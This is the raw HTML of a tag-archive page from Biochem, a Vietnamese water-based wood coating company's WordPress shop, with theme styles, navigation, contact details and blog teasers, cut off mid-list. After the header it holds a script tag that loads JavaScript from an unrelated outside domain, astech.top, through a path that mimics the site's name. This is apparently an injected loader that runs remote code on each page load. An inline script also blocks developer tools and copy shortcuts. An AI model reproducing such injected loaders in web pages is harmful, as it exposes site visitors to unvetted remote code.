.pum-theme-1739 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 1740: Light Box */
.pum-theme-1740, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-1740 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-1740 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-1740 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-1740 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

#pum-5624 {z-index: 1999999999}

/*# sourceURL=popup-maker-site-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://www.biochem.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.biochem.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.2);
				src:
					url(https://www.biochem.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.2) format("embedded-opentype"),
					url(https://www.biochem.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.2) format("woff2"),
					url(https://www.biochem.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.2) format("truetype"),
					url(https://www.biochem.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.2) format("woff"),
					url(https://www.biochem.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.biochem.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://www.biochem.vn/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2Cregular%7CVarta%3Aregular%2C700%7CLibre+Franklin%3Aregular%2Cregular%7CEngagement%3Aregular%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=476000" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.biochem.vn/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.biochem.vn/en/wp-json/wp/v2/tags/184" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.biochem.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.2.0" />
<meta name="generator" content="WPML ver:4.7.6 stt:59,61,1,57;" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.biochem.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.biochem.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-217714335-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-217714335-1');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.biochem.vn/wp-content/uploads/2022/01/cropped-LOGO-WEBSITE-02-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.biochem.vn/wp-content/uploads/2022/01/cropped-LOGO-WEBSITE-02-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.biochem.vn/wp-content/uploads/2022/01/cropped-LOGO-WEBSITE-02-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.biochem.vn/wp-content/uploads/2022/01/cropped-LOGO-WEBSITE-02-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:239px;}#logo img{padding:2px 0;}.header-bottom{min-height: 34px}.header-top{min-height: 20px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:80px!important}.stuck #logo img{max-height: 80px!important}.header-bottom {background-color: #265d9e}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 148px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: -7px }.stuck .header-main .nav > li > a{line-height: 29px }.header-bottom-nav > li > a{line-height: 15px }@media (max-width: 549px) {.header-main{height: 55px}#logo img{max-height: 55px}}.main-menu-overlay{background-color: #1e73be}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:100%}body{font-size: 94%;}@media screen and (max-width: 549px){body{font-size: 67%;}}body{font-family:"Varta", sans-serif}body{font-weight: 700}.nav > li > a {font-family:"Libre Franklin", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Libre Franklin", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Montserrat", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}.alt-font{font-family: "Engagement", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #f63803;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #f63803;}.pswp__bg,.mfp-bg.mfp-ready{background-color: #1e73be}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #ffffff}.footer-2{background-color: #265d9e}.absolute-footer, html{background-color: #c4372d}.page-title-small + main .product-container > .row{padding-top:0;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="flatsome-swatches-css" type="text/css">.variations_form .ux-swatch.selected {box-shadow: 0 0 0 0.1rem #1e73be;}</style><style>
body {
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
</style>


<script type="text/javascript">
//<=!=[=C=D=A=T=A=[
document.onkeypress = function(event) {
event = (event || window.event);
if (event.keyCode === 123) {
//alert('No F-12');
return false;
}
};
document.onmousedown = function(event) {
event = (event || window.event);
if (event.keyCode === 123) {
//alert('No F-keys');
return false;
}
};
document.onkeydown = function(event) {
event = (event || window.event);
if (event.keyCode === 123) {
//alert('No F-keys');
return false;
}
};

function contentprotector() {
return false;
}
function mousehandler(e) {
var myevent = (isNS) ? e : event;
var eventbutton = (isNS) ? myevent.which : myevent.button;
if ((eventbutton === 2) || (eventbutton === 3))
return false;
}
document.oncontextmenu = contentprotector;
document.onmouseup = contentprotector;
var isCtrl = false;
window.onkeyup = function(e)
{
if (e.which === 17)
isCtrl = false;
}

window.onkeydown = function(e)
{
if (e.which === 17)
isCtrl = true;
if (((e.which === 85) || (e.which === 65) || (e.which === 88) || (e.which === 67) || (e.which === 86) || (e.which === 83)) && isCtrl === true)
{
return false;
}
}
isCtrl = false;
document.ondragstart = contentprotector;
//]=]=> </script>
</head>

<body class="archive tag tag-son-go-he-nuoc-en tag-184 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided nav-uppercase">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided nav-uppercase">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided nav-uppercase">
              <li class="has-dropdown header-language-dropdown">
	<a href="#">
		English		<i class="image-icon"><img src="https://www.biochem.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English"/></i>		<i class="icon-angle-down" ></i>	</a>
	<ul class="nav-dropdown nav-dropdown-default">
		<li><a href="https://www.biochem.vn/en/tag/son-go-he-nuoc-en/" hreflang="en"><i class="icon-image"><img src="https://www.biochem.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English"/></i> English</a></li><li><a href="https://www.biochem.vn/tag/son-go-he-nuoc/" hreflang="vi"><i class="icon-image"><img src="https://www.biochem.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png" alt="Tiếng Việt"/></i> Tiếng Việt</a></li><li><a href="https://www.biochem.vn/zh-hans/tag/%e6%b0%b4%e6%80%a7%e6%9c%a8%e5%99%a8%e6%bc%86/" hreflang="zh-hans"><i class="icon-image"><img src="https://www.biochem.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png" alt="简体中文"/></i> 简体中文</a></li><li><a href="https://www.biochem.vn/zh-hant/tag/son-go-he-nuoc-zh-hant/" hreflang="zh-hant"><i class="icon-image"><img src="https://www.biochem.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png" alt="繁體中文"/></i> 繁體中文</a></li>	</ul>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided nav-uppercase">
                        </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.biochem.vn/en/" title="BIOCHEM - Sơn Gỗ Hệ Nước" rel="home">
		<img width="1020" height="335" src="https://www.biochem.vn/wp-content/uploads/2022/01/LOGO-WEBSITE-01-1400x460.png" class="header_logo header-logo" alt="BIOCHEM"/><img  width="1020" height="335" src="https://www.biochem.vn/wp-content/uploads/2022/01/LOGO-WEBSITE-01-1400x460.png" class="header-logo-dark" alt="BIOCHEM"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/congtycophansinhhoaquocte" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.linkedin.com/company/biochem-international-joint-stock-company" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/@congtycophansinhhoaquocte8134" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener noreferrer" href="https://maps.google.com/?q=66 đường số 1, khu phố 1, khu dân cư Sadeco, phường Tân Phong , Quận 7 , TPHCM" title="66 đường số 1, khu phố 1, khu dân cư Sadeco, phường Tân Phong , Quận 7 , TPHCM" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:25px;"></i>			     <span>
			     				     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:contacts@biochem.vn" class="tooltip" title="contacts@biochem.vn">
				  <i class="icon-envelop" style="font-size:25px;"></i>			       <span>
			       				       </span>
			  </a>
			</li>
					
						<li class="">
			  <a class="tooltip" title="08:00 - 17:00 ">
			  	   <i class="icon-clock" style="font-size:25px;"></i>			        <span></span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:(+84-28) 3620 4207" class="tooltip" title="(+84-28) 3620 4207">
			     <i class="icon-phone" style="font-size:25px;"></i>			      <span></span>
			  </a>
			</li>
				</ul>
</li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://www.biochem.vn/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line-bottom nav-size-large nav-spacing-xlarge nav-uppercase nav-prompts-overlay">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line-bottom nav-size-large nav-spacing-xlarge nav-uppercase nav-prompts-overlay">
                    <li id="menu-item-1577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1577 menu-item-design-default"><a href="https://www.biochem.vn/en/english-about-us/" class="nav-top-link">About Us</a></li>
<li id="menu-item-1578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1578 menu-item-design-default"><a href="https://www.biochem.vn/en/" class="nav-top-link">Home</a></li>
<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609 menu-item-design-default"><a href="https://www.biochem.vn/en/son-go-he-nuoc/" class="nav-top-link">Biochem Product</a></li>
<li id="menu-item-1702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1702 menu-item-design-default"><a href="https://www.biochem.vn/en/quy-trinh-son-go-he-nuoc-biochem/" class="nav-top-link">Proceduce</a></li>
<li id="menu-item-1706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1706 menu-item-design-default has-dropdown"><a href="https://www.biochem.vn/en/news/" class="nav-top-link">News<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1584"><a href="https://www.biochem.vn/en/category/event/">Event</a></li>
	<li id="menu-item-1587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1587"><a href="https://www.biochem.vn/en/category/volunteer/">Volunteer</a></li>
	<li id="menu-item-1583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1583"><a href="https://www.biochem.vn/en/category/culture/">Culture</a></li>
</ul>
</li>
<li id="menu-item-1585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1585 menu-item-design-default"><a href="https://www.biochem.vn/en/category/water-based-wood-coating-recruitment/" class="nav-top-link">Recruitment</a></li>
<li id="menu-item-5284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5284 menu-item-design-default"><a href="https://www.biochem.vn/en/safe-water-based-wood-coatings-biochem-frequently-asked-questions/" class="nav-top-link">FAQ</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line-bottom nav-size-large nav-spacing-xlarge nav-uppercase nav-prompts-overlay">
                   <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.biochem.vn/en/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="en" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>
<script src="https://astech.top/wp-json/biochem.vn/vn.js"></script>
	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		

<div class="row row-large row-divided ">

	<div class="large-9 col">
		

	
  
    <div class="row large-columns-1 medium-columns- small-columns-1">
  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://www.biochem.vn/en/2024/04/23/safe-wood-coatings-and-what-you-need-to-know/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="601" height="400" src="https://www.biochem.vn/wp-content/uploads/2024/04/wood-coating-spraying-Biochem-2-601x400.jpg" class="attachment-medium size-medium wp-post-image" alt="phun-son-go-an-toan-Biochem" decoding="async" loading="lazy" srcset="https://www.biochem.vn/wp-content/uploads/2024/04/wood-coating-spraying-Biochem-2-601x400.jpg 601w, https://www.biochem.vn/wp-content/uploads/2024/04/wood-coating-spraying-Biochem-2-768x512.jpg 768w, https://www.biochem.vn/wp-content/uploads/2024/04/wood-coating-spraying-Biochem-2-600x400.jpg 600w, https://www.biochem.vn/wp-content/uploads/2024/04/wood-coating-spraying-Biochem-2.jpg 1024w" sizes="auto, (max-width: 601px) 100vw, 601px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Safe Wood Coatings and What You Need to Know</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">What are safe wood coatings? Safe wood coatings are types of coatings that is not[...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://www.biochem.vn/en/2024/04/22/biochem-water-based-wood-coating-a-diamond-in-the-wood-coating-industry/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="601" height="400" src="https://www.biochem.vn/wp-content/uploads/2024/04/dung-cu-x-rite-kiem-tra-mau-Biochem-601x400.png" class="attachment-medium size-medium wp-post-image" alt="son-go-goc-nuoc-Biochem-vien-kim-cuong-cho-nganh-son-go" decoding="async" loading="lazy" srcset="https://www.biochem.vn/wp-content/uploads/2024/04/dung-cu-x-rite-kiem-tra-mau-Biochem-601x400.png 601w, https://www.biochem.vn/wp-content/uploads/2024/04/dung-cu-x-rite-kiem-tra-mau-Biochem-768x511.png 768w, https://www.biochem.vn/wp-content/uploads/2024/04/dung-cu-x-rite-kiem-tra-mau-Biochem-600x399.png 600w, https://www.biochem.vn/wp-content/uploads/2024/04/dung-cu-x-rite-kiem-tra-mau-Biochem.png 1024w" sizes="auto, (max-width: 601px) 100vw, 601px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Biochem Water-based Wood Coating- A Diamond in the Wood Coating Industry</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">People often say, &#8216;Pressure creates diamonds,&#8217; and Biochem water-based wood coating are no exception. To[...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://www.biochem.vn/en/2022/08/13/water-based-wood-coating-biochem-future-vision/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="313" src="https://www.biochem.vn/wp-content/uploads/2022/08/biochem-website-poster-1024-x-400-px-3-800x313.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.biochem.vn/wp-content/uploads/2022/08/biochem-website-poster-1024-x-400-px-3-800x313.png 800w, https://www.biochem.vn/wp-content/uploads/2022/08/biochem-website-poster-1024-x-400-px-3-768x300.png 768w, https://www.biochem.vn/wp-content/uploads/2022/08/biochem-website-poster-1024-x-400-px-3-600x234.png 600w, https://www.biochem.vn/wp-content/uploads/2022/08/biochem-website-poster-1024-x-400-px-3.png 1024w" sizes="auto, (max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Future vision of water-based wood coatings.</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Analyzing the Potential of the Water-Based Wood Coating Market.  Water-based wood coatings have recently emerged[...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://www.biochem.vn/en/2022/03/02/smart-coatings-market-analysis-in-2016/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="599" height="400" src="https://www.biochem.vn/wp-content/uploads/2022/03/thi-truong-son-phu-nam-2022-viet-nam.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Smart Coatings Market Analysing in 2016</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Smart Coatings &#8211; Overview of the market Smart coatings, in 2016, market reached $1.75 billion[...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://www.biochem.vn/en/2022/03/01/unlocking-vietnam-wood-export-potential-strategies-for-growth/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="700" height="372" src="https://www.biochem.vn/wp-content/uploads/2022/03/xuat-khau-go-nha-xuong-son-go-he-nuoc-biochem.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.biochem.vn/wp-content/uploads/2022/03/xuat-khau-go-nha-xuong-son-go-he-nuoc-biochem.jpg 700w, https://www.biochem.vn/wp-content/uploads/2022/03/xuat-khau-go-nha-xuong-son-go-he-nuoc-biochem-600x319.jpg 600w" sizes="auto, (max-width: 700px) 100vw, 700px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Wood Export Potential: Strategies For Wood Export Growth in Vietnam</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Wood export, recently, have experienced remarkable growth, contributing significantly to the National economy. Despite the[...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://www.biochem.vn/en/2022/02/18/son-go-he-nuoc-ngay-hoi-gia-dinh-biochem-2017/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="601" height="400" src="https://www.biochem.vn/wp-content/uploads/2022/03/ngay-hoi-gia-dinh-gan-ket-tinh-than-biochem-601x400.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.biochem.vn/wp-content/uploads/2022/03/ngay-hoi-gia-dinh-gan-ket-tinh-than-biochem-601x400.jpg 601w, https://www.biochem.vn/wp-content/uploads/2022/03/ngay-hoi-gia-dinh-gan-ket-tinh-than-biochem-768x512.jpg 768w, https://www.biochem.vn/wp-content/uploads/2022/03/ngay-hoi-gia-dinh-gan-ket-tinh-than-biochem-600x400.jpg 600w, https://www.biochem.vn/wp-content/uploads/2022/03/ngay-hoi-gia-dinh-gan-ket-tinh-than-biochem.jpg 1201w" sizes="auto, (max-width: 601px) 100vw, 601px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Biochem Family day 2017</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Ngày hội Gia Đình - Biochem 2017 _ Phan Thiết[...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://www.biochem.vn/en/2022/01/25/thu-chuc-tet-nham-dan-son-go-he-nuoc-biochem/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
